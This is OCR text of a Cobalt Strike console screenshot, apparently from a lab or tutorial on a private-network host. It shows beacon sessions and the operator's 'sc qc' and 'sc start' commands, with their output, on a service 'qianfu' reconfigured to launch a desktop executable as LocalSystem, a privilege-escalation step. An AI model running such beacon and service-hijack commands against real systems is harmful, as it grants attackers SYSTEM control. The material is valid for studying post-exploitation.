 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.0.103 192.168.0.103 HTTP Beacon apache DESKTOP-HD4S... 1.exe 4756 x86 2s
192.168.0.103 192.168.0.103 HTTP Beacon SYSTEM * DESKTOP-HD4S... 1.exe 24020 x86 1s
日志X Beacon 192.168.0.103@4756 X Files 192.168.0.103@4756 X
[SC] ChangeServiceConfig 成功
beacon> shell sc qc qianfu
[*] Tasked beacon to run: sc qc qianfu
[+] host called home, sent: 43 bytes
[+] received output:
[SC] QueryServiceConfig 成功
SERVICE_NAME: qianfu
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\apache\Desktop\521.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : qianfu
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
beacon> shell sc start qianfu
[*] Tasked beacon to run: sc start qianfu